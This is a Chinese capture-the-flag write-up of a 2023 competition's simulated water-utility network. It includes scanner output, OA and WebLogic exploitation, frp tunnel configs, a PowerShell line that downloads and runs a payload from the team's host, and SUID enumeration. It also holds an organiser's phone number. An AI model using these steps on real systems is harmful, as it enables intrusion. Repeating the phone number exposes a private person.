鹏城杯2023wp-决赛-深圳-day1
手册
大家有些选手不及时 出席的 ,第一次进入鹏城实验室 没有腕带 就报来由,还是不行 就大打 选手手册 中 留的 紧急联系电话:18529592717(李老师)

大家注意哈,明天比赛 请从 上图中的 鹏城实验室 东门进入,门卫统一在 东门 审核身份,提问来由请回复“参加鹏城杯决赛,已报备”。感谢您的配合!
14楼
城市水务安全(900)
本场景模拟某水务公司拓扑,分为内网区、隔离区等内网区域。在服务器区域中通过防火墙进行统一防护,内网区域通过路由器访问隔离区域设备,隔离区域下只允许内网访问。内网区域的OA系统服务器80端口WEB服务,直接对外网提供服务,外网可直接访问OA服务器首页,请对场景进行渗透测试,寻找场景中的flag。目标地址:201.1.2.3
201.1.2.3
目录扫描
Target: http://201.1.2.3/
[09:50:54] Starting:
[09:50:56] 400 - 166B - /\..\..\..\..\..\..\..\..\..\etc\passwd
[09:50:59] 301 - 178B - /api -> http://201.1.2.3/api/
[09:50:59] 403 - 564B - /api/
[09:50:59] 403 - 564B - /attachment.html
[09:50:59] 403 - 564B - /attachmentedit.aspx
[09:50:59] 403 - 564B - /attachmentedit.html
[09:50:59] 403 - 564B - /attachments
[09:50:59] 403 - 564B - /attachments.html
[09:50:59] 403 - 564B - /attachments.aspx
[09:50:59] 403 - 564B - /attachment.aspx
[09:50:59] 403 - 564B - /attachments.jsp
[09:50:59] 403 - 564B - /attachmentedit.jsp
[09:50:59] 403 - 564B - /attachment.jsp
[09:51:02] 200 - 894B - /favicon.ico
[09:51:02] 301 - 178B - /general -> http://201.1.2.3/general/
[09:51:03] 403 - 564B - /images/c99.php
[09:51:03] 301 - 178B - /images -> http://201.1.2.3/images/
[09:51:03] 403 - 564B - /images/Sym.php
[09:51:03] 403 - 564B - /images/
[09:51:03] 403 - 564B - /inc/
[09:51:03] 301 - 178B - /inc -> http://201.1.2.3/inc/
[09:51:03] 400 - 166B - /index.php::$DATA
[09:51:05] 301 - 178B - /mobile -> http://201.1.2.3/mobile/
[09:51:07] 301 - 178B - /portal -> http://201.1.2.3/portal/
[09:51:08] 200 - 26B - /robots.txt
[09:51:08] 200 - 2KB - /portal/
[09:51:08] 301 - 178B - /share -> http://201.1.2.3/share/
[09:51:08] 200 - 0B - /share/
[09:51:09] 301 - 178B - /static -> http://201.1.2.3/static/
[09:51:09] 301 - 178B - /static.. -> http://201.1.2.3/static/
[09:51:10] 403 - 564B - /templates/ja-helio-farsi/index.php
[09:51:10] 403 - 564B - /templates/beez/index.php
[09:51:10] 403 - 564B - /templates/rhuk_milkyway/index.php
[09:51:10] 400 - 166B - /Trace.axd::$DATA
[09:51:11] 400 - 166B - /web.config::$DATA
[09:51:12] 301 - 178B - /WebService -> http://201.1.2.3/WebService/
PORT STATE SERVICE
80/tcp open httpkscan
[+]2023/11/18 10:51:47 所有扫描任务已下发完毕
http://201.1.2.3:80 通达OA网络智能办公系统 Port:80,FingerPrint:通达OA;TongDa-OA;PHP;Jiusi-OA;PasswordField;JQuery;HTML5;tongda-oa;Tongda;nginx,Length:10293,FoundDomain:www.tongda2000.com,Digest:"通达网络智能办公系统密码太长,请重新输入账号登goby
通达oa绕过登录 韬说不行,我复现成功了
awvs
发现一些xss,然并卵
shell flag-200分
通达oa工具一键getshell,韬哥威武!

配好网络。
cs web driveer
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.251.15:80/a'))"被杀毒拦截
上传实体木马也被秒删
msf上传实体木马也被拦截
不管了直接frp(Tel,frank爷也是这样的)
内网探测
fscan扫描内网

start infoscan
(icmp) Target 192.168.8.7 is alive
(icmp) Target 192.168.8.6 is alive
[*] Icmp alive hosts len is: 2
192.168.8.6:7001 open
192.168.8.7:445 open
192.168.8.7:135 open
192.168.8.7:139 open
192.168.8.7:80 open
192.168.8.6:22 open
[*] alive ports len is: 6
start vulscan
[+] NetInfo:
[*]192.168.8.7
[->]oa
[->]192.168.8.7
[+] 192.168.8.7 MS17-010 (Windows 10 Pro 10240)
[*] 192.168.8.7 __MSBROWSE__\OA Windows 10 Pro 10240
[*] WebTitle:http://192.168.8.7 code:200 len:10099 title:通达OA网络智能办公系统
[+] InfoScan:http://192.168.8.7 [通达OA]
[*] WebTitle:http://192.168.8.6:7001 code:404 len:1164 title:Error 404--Not Found
[+] InfoScan:http://192.168.8.6:7001 [weblogic]
ERROR: <input>:1:1: undeclared reference to 'UTF' (in container 'lib')
| UTF-8
| ^
[+] http://192.168.8.6:7001/console/j_security_check weblogic weblogic
[+] http://192.168.8.6:7001 poc-yaml-weblogic-console-weak
[+] http://192.168.8.6:7001 poc-yaml-weblogic-cve-2017-10271 echo
[+] http://192.168.8.6:7001 poc-yaml-weblogic-ssrf
[+] http://192.168.8.6:7001 poc-yaml-weblogic-cve-2020-14750
已完成 5/6 [-] ssh 192.168.8.6:22 root 12345678 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 5/6 [-] ssh 192.168.8.6:22 root system ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 5/6 [-] ssh 192.168.8.6:22 admin admin@123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 5/6 [-] ssh 192.168.8.6:22 admin Aa1234. ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 6/6
[*] 扫描结束,耗时: 4m50.1932177skscan
_ __
/#| /#/
|#|/#/ _____ _____ * _ _
|#.#/ /Edge/ /Forum| /#\ |#\ |#\
|##| |#|____ |#| /kv2\ |##\|#|
|#.#\ \r0cky\|#| /#/_\#\ |#.#.#|
|#|\#\ /\___|#||#|____/#/###\#\|#|\##|
\#| \#\\lcvvvv/ \aels/#/ v1.85#\#| \#/
Tips: 如果要进行暴力破解,可以使用--hydra参数
[+]2023/11/18 13:10:06 当前环境为:windows, 输出编码为:utf-8
[+]2023/11/18 13:10:07 成功加载HTTP指纹:[24758]条
[+]2023/11/18 13:10:07 成功加载NMAP探针:[150]个,指纹[11916]条
[*]2023/11/18 13:10:07 未检测到qqwry.dat,将关闭CDN检测功能,如需开启,请执行kscan --download-qqwry下载该文件
[+]2023/11/18 13:10:08 Domain、IP、Port、URL、Hydra引擎已准备就绪
ssh://192.168.8.6:22 ssh Info:buntuLinux;protocol2.,ProductName:OpenSSH,Version:7.6p1Ubuntu4ubuntu0.7,Digest:SSH-2.0-OpenSSH_7.6p1Ub,Length:41,OperatingSystem:Linux,Port:22
pop3://192.168.8.7:110 pop3 Length:41,Port:110,Digest:"+OKTDpop3Server1.0PO
netbios://192.168.8.7:139 netbios ProductName:crosoftWindowsnetbios-,OperatingSystem:Windows,Port:139,Digest:"\x83\x00\x00\x01\x8f",Length:5
netbios-ns://192.168.8.7:137 netbios-ns Port:137,ProductName:rosoftWindowsnetbios-n,Length:211,Info:workgroup:WORKGROUP,OperatingSystem:Windows,Digest:"CKAAAAAAAAAAAAAAAAAAAA,Hostname:OA
rdp://192.168.8.7:3389 rdp Digest:x00\x13\x0e\xd0\x00\x00\,Length:19,Port:3389,OperatingSystem:Windows,ProductName:icrosoftTerminalServic
http://192.168.8.7:80 通达OA网络智能办公系统 Digest:"通达网络智能办公系统密码太长,请重新输入账号登,Port:80,FingerPrint:通达OA;TongDa-OA;PHP;Jiusi-OA;PasswordField;JQuery;HTML5;tongda-oa;Tongda;nginx,FoundDomain:www.tongda2000.com,Length:10293
smb://192.168.8.7:445 smb Digest:"SMB@AoAD%R`/hrkQ`+00+7+,Length:458,Port:445
http://192.168.8.6:7001 Error404--NotFound Digest:GN=topWIDTH=100%BGCOLO,Length:1324,Port:7001,FingerPrint:Weblogic;weblogic;OracleWebLogicServer;Servlet2.5;JSP2.1
[+]2023/11/18 13:10:24 所有扫描任务已下发完毕
[+]2023/11/18 13:10:26 程序执行总时长为:[20.0446032s]
[+]2023/11/18 13:10:26 若有问题欢迎来我的Github提交Bug[https://github.com/lcvvvv/kscan/]
本机发现
有Mysql,可能可以利用
本机上有很多工具,可能可以rdp进去看,但是上木马的时候报毒很多
所以还是觉得rdp进去关闭杀软
尝试搭建代理
代理搭建
注意没有dhcp服务器,需要自己给kali配网关和ip
代理搭建成功
frpc.ini
[common]
tls_enable = true
server_addr = 192.168.251.15
server_port = 8001
token = 1q2w3e
pool_count = 5
protocol = tcp
health_check_type = tcp
health_check_interval_s = 100
[proxies]
remote_port = 6000
plugin = socks5
use_encryption = true
use_compression = truefrps.ini
[common]
bind_addr = 192.168.251.15
bind_port = 8002
dashboard_addr = 0.0.0.0
dashboard_port = 7600
dashboard_user = root
dashboard_pwd = 123456
token = 1q2w3e
heartbeat_timeout = 90
max_pool_count = 5
靶机上传frpc.ini和frpc.exe,运行frpc.exe -c frpc.ini
本地运行frps.ini -c frps.ini

这样socket5代理就是 192.168.251.15 6000,浏览器可以用SwitchyOmega,kali可以用poxychains

成功搭建

weblogic-flag-100分
[+] http://192.168.8.6:7001/console/j_security_check weblogic weblogic
[+] http://192.168.8.6:7001 poc-yaml-weblogic-console-weak
[+] http://192.168.8.6:7001 poc-yaml-weblogic-cve-2017-10271 echo
[+] http://192.168.8.6:7001 poc-yaml-weblogic-ssrf
[+] http://192.168.8.6:7001 poc-yaml-weblogic-cve-2020-14750 
弱密码试过了,没有
cve-2020-14750试过了
ssrf感觉没用就没试
反序列化用了两个工具:WebLogScan和java反序列化终极工具
最后跑通的是WeblogicScan-master 这个工具(不是masterplus)

一开始写了个普通的shell,由于太简陋——超时就不回显以至于没找到flag
后面韬哥上了个冰蝎马才看到
flag目录:
/home/weblogic/flag
提权
根目录flag.txt无权限
suid
/home/weblogic/Oracle/Middleware/user_projects/domains/base_domain/ >find / -perm -u=s -type f 2>/dev/null
/snap/core20/1270/usr/bin/chfn
/snap/core20/1270/usr/bin/chsh
/snap/core20/1270/usr/bin/gpasswd
/snap/core20/1270/usr/bin/mount
/snap/core20/1270/usr/bin/newgrp
/snap/core20/1270/usr/bin/passwd
/snap/core20/1270/usr/bin/su
/snap/core20/1270/usr/bin/sudo
/snap/core20/1270/usr/bin/umount
/snap/core20/1270/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1270/usr/lib/openssh/ssh-keysign
/snap/core18/1885/bin/mount
/snap/core18/1885/bin/ping
/snap/core18/1885/bin/su
/snap/core18/1885/bin/umount
/snap/core18/1885/usr/bin/chfn
/snap/core18/1885/usr/bin/chsh
/snap/core18/1885/usr/bin/gpasswd
/snap/core18/1885/usr/bin/newgrp
/snap/core18/1885/usr/bin/passwd
/snap/core18/1885/usr/bin/sudo
/snap/core18/1885/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1885/usr/lib/openssh/ssh-keysign
/snap/core18/2253/bin/mount
/snap/core18/2253/bin/ping
/snap/core18/2253/bin/su
/snap/core18/2253/bin/umount
/snap/core18/2253/usr/bin/chfn
/snap/core18/2253/usr/bin/chsh
/snap/core18/2253/usr/bin/gpasswd
/snap/core18/2253/usr/bin/newgrp
/snap/core18/2253/usr/bin/passwd
/snap/core18/2253/usr/bin/sudo
/snap/core18/2253/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2253/usr/lib/openssh/ssh-keysign
/snap/snapd/8542/usr/lib/snapd/snap-confine
/snap/snapd/14295/usr/lib/snapd/snap-confine
/usr/sbin/pppd
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/vmware-user-suid-wrapper
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/arping
/usr/bin/traceroute6.iputils
/usr/lib/xorg/Xorg.wrap
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/bin/fusermount
/bin/mount
/bin/su
/bin/umount
